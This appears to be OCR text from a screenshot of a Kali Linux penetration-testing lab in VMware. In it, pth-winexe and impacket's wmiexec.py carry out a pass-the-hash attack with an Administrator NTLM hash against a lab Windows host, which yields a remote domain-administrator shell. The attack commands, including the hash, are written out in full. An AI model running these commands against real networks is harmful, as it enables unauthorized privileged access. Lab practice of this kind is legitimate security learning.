 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.1-vmware-
Windows XP SP2
Metasploitable2
Clone of Ubuntu 64-bit
Clone of Windows 10 and
Windows Server 2019
kali-linux-2025.2-vmware-
Home Windows Server 2019 Clone of Windows 10 and later ... kali-linux-2025.2-vmware-a...
1 2 3 4 14:04
Home
File System
Trash
202506221...
202506221...
202506221...
kali@kali: /opt/impacket/examples
File Actions Edit View Help
kali@kali: / kali@kali: /opt/BloodHound/Collectors kali@kali: /opt/BloodHound/BloodHound-linux-x64 kali@kali: /opt/impacket/examples
└─$ sudo pth-winexe -U 'Administrator%aad3b435b51404eeaad3b435b51404ee:41065b5fbaf779a5ed7aee0413485785' //192.168.152.135 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:41065b5fbaf779a5ed7aee0413485785
corp.local/Administrator@192.168.152.135
Impacket v0.13.0.dev0+20250611.105641.0612d078 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoim
'whoim' is not recognized as an internal or external command,
operable program or batch file.
C:\>whoaim
'whoaim' is not recognized as an internal or external command,
operable program or batch file.
C:\>whoami
corp\administrator
C:\>ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::1ff7:2aa2:32be:2277%6
IPv4 Address. . . . . . . . . . . : 192.168.152.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.152.2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.